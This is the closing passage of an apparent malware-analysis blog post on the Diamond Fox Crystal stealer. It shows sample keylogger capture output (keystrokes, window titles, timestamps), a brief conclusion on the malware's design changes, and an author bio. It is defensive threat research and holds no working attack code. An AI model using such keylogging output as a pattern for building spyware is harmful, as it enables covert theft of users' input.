[arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][
[arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow
[arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]
[arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][backspace][backspace]mo[paste][shift]?[arrow]left]ve
[Local Disk (C:)] - [2017-03-14 16:36:23]
[shift]%TEMP%
[C:\Windows\system32\cmd.exe] - [2017-03-14 16:36:41]
[arrow_up][arrow_left][arrow_left][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace]
[backspace][backspace]k[tab][arrow_right] [backspace][backspace] .#[backspace][backspace]keys.s[backspace]c
```
## **Conclusion**

Diamond Fox Crystal has been solidly refactored in comparison to the older versions. Removing descriptive modules' names made analysis more difficult. Due to the change in the method of encrypting configuration, now retrieving its content is not as trivial.

Overall, Diamond Fox comes with typical features that we can expect from the stealer. In spite of some improvements, the code quality is still nothing impressive.

# **Appendix**

<https://www.cylance.com/a-study-in-bots-diamondfox> – about an elder version of Diamond Fox

*This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @[hasherezade](https://twitter.com/hasherezade) and her personal blog: [https://hshrzd.wordpress.com](https://hshrzd.wordpress.com/).*